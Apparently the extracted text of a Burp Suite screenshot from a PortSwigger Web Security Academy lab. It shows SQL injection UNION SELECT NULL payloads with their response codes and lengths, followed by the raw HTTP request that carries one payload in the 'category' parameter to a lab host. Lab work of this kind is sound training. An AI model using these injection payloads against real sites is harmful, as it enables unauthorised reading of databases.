 Request Payload Status Error Timeout Length Comment
0 200 3994
1 ' UNION SELECT NULL-- 500 2839
2 ' UNION SELECT NULL,NULL-- 200 4085
3 ' UNION SELECT NULL,NULL,... 500 2839
Request Response
Pretty Raw Hex \n
1 GET /filter?category='%20UNION%20SELECT%20NULL,NULL--%20 HTTP/1.1
2 Host: ac171fe61e3d5f27c0c50bfc001b0001.web-security-academy.net
3 Cookie: session=A4FzcSu852f7GqeT73Awi8BybBjDIeEE
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac171fe61e3d5f27c0c50bfc001b0001.web-security-academy.net/filter?category=Food+%26+Drink
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16